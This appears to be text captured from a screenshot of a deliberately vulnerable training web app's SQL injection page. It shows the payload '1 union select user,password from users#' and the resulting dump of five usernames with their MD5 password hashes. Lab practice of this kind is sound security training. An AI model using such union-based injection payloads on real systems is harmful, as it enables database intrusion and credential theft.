 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select user,password from users#
First name: admin
Surname: admin
ID: 1 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99